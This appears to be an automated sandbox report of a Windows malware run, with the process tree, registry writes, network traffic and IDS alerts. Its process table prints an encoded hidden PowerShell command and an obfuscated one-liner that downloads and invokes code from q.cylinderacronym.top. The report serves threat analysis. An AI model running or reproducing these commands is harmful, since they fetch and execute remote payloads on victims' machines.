

| 1628 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JABaAHoASQBPAD0AJwA2ADkANgA1ADcAOAA1ADcANwAyADYAOQA3ADQANgA1ADIARAA0ADgANgBGADcAMwA3ADQAMgAwADIANwA1ADcANgA5ADYARQA2ADQANgBGADcANwA3ADMAMgA3ADMAQgA3ADMANgAxADcAMAA3ADMAMgAwADIAMgAyADQANgA1ADYARQA3ADYAMwBBADUANwA0ADkANABFADQANAA0ADkANQAyADUAQwA1ADMANwA5ADcAMwA1ADcANABGADUANwAzADYAMwA0ADUAQwA1ADcANgA5ADYARQA2ADQANgBGADcANwA3ADMANQAwADYARgA3ADcANgA1ADcAMgA1ADMANgA4ADYANQA2AEMANgBDADUAQwA3ADYAMwAxADIARQAzADAANQBDADcAMAA2AEYANwA3ADYANQA3ADIANwAzADYAOAA2ADUANgBDADYAQwAyAEUANgA1ADcAOAA2ADUAMgAyADIAMAAyAEQANAAxADcAMgA2ADcANwA1ADYARAA2ADUANgBFADcANAA0AEMANgA5ADcAMwA3ADQAMgAwADIANwAyAEQANgA1ADcAOAAyADcAMgBDADIANwA3ADUANgBFADcAMgA2ADUANwAzADcANAA3ADIANgA5ADYAMwA3ADQANgA1ADYANAAyADcAMgBDADIANwAyAEQANgAzADIANwAyAEMAMgA3ADUAMwA2ADUANwA0ADIARAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADIAMAA0ADMANQBBADIAMAAyADcAMgA3ADYAOAA3ADQANwA0ADcAMAAzAEEAMgBGADIARgA3ADEAMgBFADYAMwA3ADkANgBDADYAOQA2AEUANgA0ADYANQA3ADIANgAxADYAMwA3ADIANgBGADYARQA3ADkANgBEADIARQA3ADQANgBGADcAMAAyAEYANgA4ADcAMAA2AEIANgA1ADYAQgA2ADUANwA5ADYAMwA2AEYANgBFADYANgA2ADkANgA3ADIANwAyADcAMwBCADUAMwA2ADUANwA0ADIARAA0ADkANwA0ADYANQA2AEQAMgAwADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMwBBADUAMQAyADAAMgA4ADUAQgA0AEUANgA1ADcANAAyAEUANQA3ADYANQA2ADIANAAzADYAQwA2ADkANgA1ADYARQA3ADQANQBEADMAQQAzAEEANABFADYANQA3ADcAMgA4ADIAOQAyADkAMwBCADIAOAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADIAMAA0ADUAMgBBADQAMwA2AEYANgBFADcANAAyAEEAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQA0ADkANgBFADcANgA2AEYANgBCADYANQA0ADMANgBGADYARAA2AEQANgAxADYARQA2ADQAMgBFADIAOAAyADgAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADQANQAyAEEANAAzADYARgA2AEUANwA0ADIAQQAyADkAMgBFADUANgA2ADEANgBDADcANQA2ADUAMgBFADQAOQA2AEUANwA2ADYARgA2AEIANgA1ADQAMwA2AEYANgBEADYARAA2ADEANgBFADYANAAyAEUANQAwADcAMwA0AEYANgAyADYAQQA2ADUANgAzADcANAAyAEUANABEADYANQA3ADQANgA4ADYARgA2ADQANwAzADcAQwA1ADcANgA4ADYANQA3ADIANgA1ADcAQgAyADQANQBGADIARQA0AEUANgAxADYARAA2ADUAMgAwADIARAA2AEMANgA5ADYAQgA2ADUAMgA3ADIANwAyAEEANgBCADYANQAyAEEANwAwADcANAAyADcAMgA3ADcARAAyADkAMgBFADQARQA2ADEANgBEADYANQAyADkAMgA4ADIAOAA0ADcANQA2ADIAMAA1ADEAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQAyADgAMgA4ADIAOAAyADgANQBCADQARQA2ADUANwA0ADIARQA1ADcANgA1ADYAMgA0ADMANgBDADYAOQA2ADUANgBFADcANAA1AEQAMwBBADMAQQA0AEUANgA1ADcANwAyADgAMgA5ADcAQwA0AEQANgA1ADYARAA2ADIANgA1ADcAMgAyADkANwBDADUANwA2ADgANgA1ADcAMgA2ADUANwBCADIANAA1AEYAMgBFADQARQA2ADEANgBEADYANQAyADAAMgBEADYAQwA2ADkANgBCADYANQAyADcAMgA3ADIAQQA3ADcANgBFADIAQQA2ADcAMgA3ADIANwA3AEQAMgA5ADIARQA0AEUANgAxADYARAA2ADUAMgA5ADIAOQAyADgAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADQAMwA1AEEAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIAOQAyADkAMgA3ADIAMAAyAEQANQA3ADYAOQA2AEUANgA0ADYARgA3ADcANQAzADcANAA3ADkANgBDADYANQAyADAANAA4ADYAOQA2ADQANgA0ADYANQA2AEUAMwBCADIANAA2AEIANgBEADUAOQA0ADYANwAwADUAMgA2ADMANAA4ADIAMAAzAEQAMgAwADIANAA2ADUANgBFADcANgAzAEEANQA0ADYANQA2AEQANwAwADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1AEEANQAxADUAMAA2AEMANABFADUANQA2ADEANAA1ADIAOAAyADQANwAwADYAQwA0ADQANABDADcAMwA2AEIAMgBDADIAMAAyADQANgA4ADcANQA2ADQANgA2ADIAOQA3AEIANgAzADcANQA3ADIANgBDADIAMAAyADQANwAwADYAQwA0ADQANABDADcAMwA2AEIAMgAwADIARAA2AEYAMgAwADIANAA2ADgANwA1ADYANAA2ADYANwBEADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA2ADMANQBBADcAMwA3ADUANABGADQARgA1ADQAMgA4ADIANAA1AEEANwBBADQAOQA0AEYAMgA5ADcAQgA1AEEANQAxADUAMAA2AEMANABFADUANQA2ADEANAA1ADIAMAAyADQANQBBADcAQQA0ADkANABGADIAMAAyADQANgA4ADcANQA2ADQANgA2ADcARAAzAEIAJwA7ACQASwBVAGoAUABBAEUAPQAoACQAWgB6AEkATwAgAC0AcwBwAGwAaQB0ACAAJwAoAD8APAA9AFwARwAuAC4AKQAnAHwAJQB7AFsAYwBoAGEAcgBdACgAWwBjAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBJAG4AdAAzADIAKAAkAF8ALAAxADYAKQApAH0AKQAgAC0AagBvAGkAbgAgACcAJwA7ACAAJgAgACQASwBVAGoAUABBAEUALgBTAHUAYgBzAHQAcgBpAG4AZwAoADAALAAzACkAIAAkAEsAVQBqAFAAQQBFAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2088 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4424 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4620 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "http://q.cylinderacronym.top/hpkekeyconfig" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4724 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -ex unrestricted -c Set-Variable CZ 'http://q.cylinderacronym.top/hpkekeyconfig';Set-Item Variable:Q ([Net.WebClient]::New());(Variable E*Cont*).Value.InvokeCommand.(((Variable E*Cont*).Value.InvokeCommand.PsObject.Methods|Where{$_.Name -like'*ke*pt'}).Name)((GV Q).Value.(((([Net.WebClient]::New()|Member)|Where{$_.Name -like'*wn*g'}).Name))((Variable CZ).Value)) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4880 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=122.0.6261.70 --initial-client-data=0x220,0x224,0x228,0x1fc,0x22c,0x7ffc8839dc40,0x7ffc8839dc4c,0x7ffc8839dc58 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4980 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1800 --field-trial-handle=1892,i,1408748978005990906,6941092224366835772,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5392 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 606
Read events
23 585
Write events
20
Delete events
1
Modification events
| (PID) Process: | (4620) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4620) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4620) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4620) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4620) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4620) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 1 | |||
| (PID) Process: | (4620) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | delete value | Name: | GoogleChromeAutoLaunch_A822CA3D40D4B8944864CFEA751D8D57 |
Value: | |||
| (PID) Process: | (4724) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (4724) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (4724) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
0
Suspicious files
39
Text files
35
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF10be50.TMP | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF10be50.TMP | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF10be50.TMP | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF10be60.TMP | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF10be60.TMP | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF10be60.TMP | — | |
MD5:— | SHA256:— | |||
| 4620 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
51
DNS requests
29
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7584 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7584 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
4724 | powershell.exe | GET | 301 | 188.114.96.3:80 | http://q.cylinderacronym.top/hpkekeyconfig | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1280 | chrome.exe | 188.114.97.3:443 | q.cylinderacronym.top | CLOUDFLARENET | NL | unknown |
4620 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1280 | chrome.exe | 66.102.1.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
q.cylinderacronym.top |
| unknown |
accounts.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1280 | chrome.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
4724 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
4724 | powershell.exe | Potentially Bad Traffic | ET HUNTING Request to .TOP Domain with Minimal Headers |